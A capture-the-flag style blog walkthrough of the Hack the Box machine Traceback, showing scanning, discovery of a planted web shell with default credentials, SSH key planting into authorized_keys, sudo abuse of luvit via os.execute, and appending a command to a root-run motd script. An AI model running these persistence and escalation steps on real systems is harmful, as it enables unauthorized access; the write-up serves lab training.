Hack the Box - Traceback
Posted on August 15, 2020 • 5 minutes • 858 words
Welcome back! Today we are going to be doing the Hack the Box machine, Traceback. This is a Linux machine with an Easy difficulty rating, let’s jump in!
As always, we start with our nmap: nmap -sC -sV -p- -oA allscan 10.10.10.181
Nmap scan report for 10.10.10.181
Host is up (0.043s latency).
Not shown: 65502 closed ports, 31 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 96:25:51:8e:6c:83:07:48:ce:11:4b:1f:e5:6d:8a:28 (RSA)
| 256 54:bd:46:71:14:bd:b2:42:a1:b6:b0:2d:94:14:3b:0d (ECDSA)
|_ 256 4d:c3:f8:52:b8:85:ec:9c:3e:4d:57:2c:4a:82:fd:86 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Help us
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
We have our basic ports open. So we’ll head over to the website and see what’s being hosted.

We see a basic page that shows us the site has been hacked. We’ll start a gobuster on the site to see what might show up.
gobuster dir -u http://10.10.10.181/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php -t 40

We see payload.php but nothing else really shows up. I played around with the page but couldn’t really find anything, probably a rabbit hole. Some googling around for backdoors got me to thinking about WHO the backdoor was put there by. If we search some more for xH4H we find a github repo with some Web Shells!
“https://github.com/Xh4H/Web-Shells" description=“Some of the best web shells that you might need. Contribute to Xh4H/Web-Shells development by creating an account on GitHub.”
So we’ll clone the git repo: git clone https://github.com/Xh4H/Web-Shells. Now we will list the content of the gitbut with the -1 flag, which lists the files line by line. We take that output and put it into a file for fuzzing.
Command:
ls -1 > shells.lst
Now that we have a shells listing, we send this file to gobuster for discovery.

Sure enough we get one! smevk.php. If we examine our shell file locally, we see the default password of admin:admin. We use it and log in.


Well this is fun! Taking a look around the system using this interface we see there are two users, sysadmin and webadmin.

What we want to do is find a way in. If we look around the webadmin home directory we see that the user has the ability to read and write to the approved_keys file in .ssh.

We’ll generate our own ssh keypair with ssh-keygen:
Command:
ssh-keygen -t rsa
Great, we have a new keypair. Now we want to take our id_rsa.pub file and put it into the authorized_keys file on the remote system. Luckily for us, this awesome webshell will allow us to do that. At the top of the shell there is a console function. We click on it and are able to issue commands. We’re going to echo our key into the authorized_key file and verify it worked.
Command:
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDfheLTuouvGDVSbcPJ/u56PN9lUd4x0EEaNEYs42Dc+rhSRdqZUH0Gar9/k/HRJcxqLplYJLP42PrF/krB0ERwbif4//bSPVRjmRBOpTpIFw8P4cTufEHpIX3p//U0m/E40f+vaeWaynyjJgMNYGCYx9iTMcDOkcXBujdTmlN5iF5HipwEmlh4TMb5PK6pZpcidJ8D3HgDjewC8IH2n2xthz6MxBH+G10PDTqPpYEHEtuESPKoItnZ4KfFCgXkqj+ttqwprwqwNGFI7So2qMiZjqUdLQjh5UOFToRorJeSMrX2DQNN8lsAegyzCWLZlXyhfWB317loXpYq6yoEPToyFUpp1E7URr5UZ6DvolD+y3DuOjS+F6FlGCWboYm1Z2fBt+DCEbs4uaaDbDvhfKOEI9ztm23TM/z/uorQB6oI4EnIjxiZHJtrx4lRqDjRwx8tTlMLcRGylFbqaAYNBa9CtrWHniUBJunlsjTePeqNofEljOcSubhFRZpnbOON0PM= root@rootflag.io' >> authorized_keys
Now to verify we can’t cat the file but we can tail it to verify our key is there.
Command:
tail authorized_keys

With our key now authorized, we can try to SSH in.
Command:
ssh -i id_rsa webadmin@10.10.10.181

Now that we see this cronjob runs every 30 seconds, we can simply cat the root
Once we’re in we look around but find no user.txt. Looks like we’ll have to move up another user to sysadmin to gain that key. We start our enumeration with the sudo -l command. This will tell us if we can run processes as other users. We also download linpeas and pspy64 as well.

We can run luvit as sysadmin. We also have this note in the users directory about using a lua tool to practice the language. Some research show that lua has a function called os.execute() as well as other commands
. We can likely use this to escalate. We’ll do the same thing as before, attempt to write our id_rsa.pub file into the the sysadmin’s authorized_keys.
Command:
sudo -u sysadmin /home/sysadmin/luvit
This brings us to programing prompt.
Command:
os.execute("echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDfheLTuouvGDVSbcPJ/u56PN9lUd4x0EEaNEYs42Dc+rhSRdqZUH0Gar9/k/HRJcxqLplYJLP42PrF/krB0ERwbif4//bSPVRjmRBOpTpIFw8P4cTufEHpIX3p//U0m/E40f+vaeWaynyjJgMNYGCYx9iTMcDOkcXBujdTmlN5iF5HipwEmlh4TMb5PK6pZpcidJ8D3HgDjewC8IH2n2xthz6MxBH+G10PDTqPpYEHEtuESPKoItnZ4KfFCgXkqj+ttqwprwqwNGFI7So2qMiZjqUdLQjh5UOFToRorJeSMrX2DQNN8lsAegyzCWLZlXyhfWB317loXpYq6yoEPToyFUpp1E7URr5UZ6DvolD+y3DuOjS+F6FlGCWboYm1Z2fBt+DCEbs4uaaDbDvhfKOEI9ztm23TM/z/uorQB6oI4EnIjxiZHJtrx4lRqDjRwx8tTlMLcRGylFbqaAYNBa9CtrWHniUBJunlsjTePeqNofEljOcSubhFRZpnbOON0PM= root@rootflag.io' >> /home/sysadmin/.ssh/authorized_keys")

This works and we can now SSH into the box as sysadmin. We get in and get our first flag! Next up, more enumeration. We launch the copy of linpeas we downloaded earlier and see what shows up there. After that runs we also run pspy64 to see if there are running tasks.
Both show a cron that copies over our motd on login. Hmm.

If we look at the properties of the update-motd.d directory we see we actually have access to it.

We can even modify the 00-header file! Since this processes runs as root, we’ll use it to get the root flag. We simply append a command to cat the root.txt file to the header and log back in!
Command:
echo "cat /root/root.txt" >> 00-header

There we have it, our root flag! What was cool about this box was the ‘OSINT’ if you will on the hacker shells used. A bit different than the normal boxes you see on HTB!
Think about sending me some respect over on HTB if you enjoyed the write-up! Here’s my profile .